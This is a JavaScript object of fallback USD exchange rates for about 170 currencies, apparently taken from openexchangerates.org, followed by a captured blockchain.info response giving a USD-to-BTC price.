var scd_default_exchange = {
    "disclaimer": "Usage subject to terms: https://openexchangerates.org/terms",
    "license": "https://openexchangerates.org/license",
    "timestamp": 1570993215,
    "base": "USD",
    "rates": {
      "AED": 3.6732,
      "AFN": 78.142275,
      "ALL": 111.581323,
      "AMD": 477.009063,
      "ANG": 1.755052,
      "AOA": 399.584,
      "ARS": 57.931038,
      "AUD": 1.472549,
      "AWG": 1.8,
      "AZN": 1.7025,
      "BAM": 1.772388,
      "BBD": 2,
      "BDT": 84.741552,
      "BGN": 1.772361,
      "BHD": 0.377073,
      "BIF": 1848.963761,
      "BMD": 1,
      "BND": 1.374536,
      "BOB": 6.915088,
      "BRL": 4.110142,
      "BSD": 1,
      "BTC": 0.000118609134,
      "BTN": 71.061258,
      "BWP": 10.947259,
      "BYN": 2.049026,
      "BZD": 2.015768,
      "CAD": 1.320495,
      "CDF": 1662.52872,
      "CHF": 0.996798,
      "CLF": 0.024,
      "CLP": 710.50745,
      "CNH": 7.0846,
      "CNY": 7.0882,
      "COP": 3460.08155,
      "CRC": 582.111551,
      "CUC": 1,
      "CUP": 25.75,
      "CVE": 100.3,
      "CZK": 23.3798,
      "DJF": 178.025,
      "DKK": 6.767025,
      "DOP": 52.751245,
      "DZD": 120.013603,
      "EGP": 16.291799,
      "ERN": 14.999786,
      "ETB": 29.476122,
      "EUR": 0.906208,
      "FJD": 2.19835,
      "FKP": 0.790608,
      "GBP": 0.790608,
      "GEL": 2.97,
      "GGP": 0.790608,
      "GHS": 5.405074,
      "GIP": 0.790608,
      "GMD": 50.45,
      "GNF": 9249.678359,
      "GTQ": 7.765111,
      "GYD": 208.699537,
      "HKD": 7.84418,
      "HNL": 24.61622,
      "HRK": 6.73,
      "HTG": 96.198457,
      "HUF": 300.815,
      "IDR": 14128.256,
      "ILS": 3.5068,
      "IMP": 0.790608,
      "INR": 71.049,
      "IQD": 1193.829241,
      "IRR": 42105,
      "ISK": 124.648832,
      "JEP": 0.790608,
      "JMD": 136.147696,
      "JOD": 0.709,
      "JPY": 108.428,
      "KES": 103.751689,
      "KGS": 69.650302,
      "KHR": 4098.597565,
      "KMF": 445.928196,
      "KPW": 900,
      "KRW": 1183.48,
      "KWD": 0.303806,
      "KYD": 0.833439,
      "KZT": 389.515113,
      "LAK": 8822.213701,
      "LBP": 1512.004781,
      "LKR": 180.603211,
      "LRD": 210.999841,
      "LSL": 14.900227,
      "LYD": 1.41459,
      "MAD": 9.666697,
      "MDL": 17.505302,
      "MGA": 3726.063008,
      "MKD": 55.722698,
      "MMK": 1530.528012,
      "MNT": 2667.689981,
      "MOP": 8.078387,
      "MRO": 357,
      "MRU": 37.391029,
      "MUR": 36.448833,
      "MVR": 15.410043,
      "MWK": 734.463603,
      "MXN": 19.3228,
      "MYR": 4.186,
      "MZN": 62.199808,
      "NAD": 14.900227,
      "NGN": 362.256527,
      "NIO": 33.575896,
      "NOK": 9.0807,
      "NPR": 113.698244,
      "NZD": 1.578396,
      "OMR": 0.385029,
      "PAB": 1,
      "PEN": 3.365564,
      "PGK": 3.404259,
      "PHP": 51.611072,
      "PKR": 156.852803,
      "PLN": 3.8992,
      "PYG": 6409.145267,
      "QAR": 3.641051,
      "RON": 4.3079,
      "RSD": 106.428348,
      "RUB": 64.204,
      "RWF": 925.861464,
      "SAR": 3.7507,
      "SBD": 8.271367,
      "SCR": 13.708011,
      "SDG": 45.112007,
      "SEK": 9.8088,
      "SGD": 1.372255,
      "SHP": 0.790608,
      "SLL": 7379.710113,
      "SOS": 578.523479,
      "SRD": 7.458,
      "SSP": 130.26,
      "STD": 21560.79,
      "STN": 22.3,
      "SVC": 8.751246,
      "SYP": 515.010169,
      "SZL": 14.900226,
      "THB": 30.46126,
      "TJS": 9.690168,
      "TMT": 3.50998,
      "TND": 2.836263,
      "TOP": 2.324614,
      "TRY": 5.8853,
      "TTD": 6.77807,
      "TWD": 30.670593,
      "TZS": 2300.039239,
      "UAH": 24.633168,
      "UGX": 3708.087981,
      "USD": 1,
      "UYU": 37.195213,
      "UZS": 9440.0144,
      "VEF": 248487.642241,
      "VES": 19576.035334,
      "VND": 23205.256,
      "VUV": 115.5705,
      "WST": 2.673288,
      "XAF": 594.433284,
      "XAG": 0.0569898,
      "XAU": 0.00067163,
      "XCD": 2.70255,
      "XDR": 0.729633,
      "XOF": 594.433284,
      "XPD": 0.0005882,
      "XPF": 108.139344,
      "XPT": 0.00111727,
      "YER": 250.325765,
      "ZAR": 14.77353,
      "ZMW": 13.155233,
      "ZWL": 322.000001
    }
  }

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://blockchain.info/tobtc?currency=USD&value=1
body_size: -422
content:
0.00001126